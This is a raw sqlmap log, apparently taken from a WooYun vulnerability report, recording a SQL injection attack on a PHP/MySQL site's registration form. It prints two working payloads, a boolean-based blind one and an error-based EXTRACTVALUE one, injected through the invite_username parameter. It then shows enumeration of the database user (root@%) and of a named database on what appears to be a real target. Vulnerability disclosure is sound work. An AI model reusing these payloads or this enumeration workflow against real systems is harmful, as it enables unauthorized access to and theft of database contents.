 [11:04:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: confirm_password=g00dPa$$w0rD&invite_username=nmdlscra' RLIKE (SELE
CT (CASE WHEN (7583=7583) THEN 0x6e6d646c73637261 ELSE 0x28 END)) AND 'OOMG'='OO
MG&password=g00dPa$$w0rD&username=nmdlscra

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: confirm_password=g00dPa$$w0rD&invite_username=nmdlscra' AND EXTRACT
VALUE(5321,CONCAT(0x5c,0x71716b6b71,(SELECT (ELT(5321=5321,1))),0x7170767071)) A
ND 'jIyj'='jIyj&password=g00dPa$$w0rD&username=nmdlscra
---
[11:04:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.1
[11:04:08] [INFO] fetching current user
[11:04:08] [INFO] resumed: root@%
current user:    'root@%'
[11:04:08] [INFO] fetching database names
[11:04:08] [WARNING] the SQL query provided does not return any output
[11:04:08] [INFO] fetching number of databases
[11:04:08] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:04:08] [INFO] retrieved:
[11:04:10] [ERROR] unable to retrieve the number of databases
[11:04:10] [INFO] falling back to current database
[11:04:10] [INFO] fetching current database
[11:04:10] [INFO] resumed: huilitong
available databases [1]:
[*] huilitong

[11:04:10] [INFO] fetching tables for database: 'huilitong'
[11:04:10] [WARNING] the SQL query provided does not return any output
[11:04:10] [INFO] fetching number of tables for database 'huilitong'
www.wooyun.org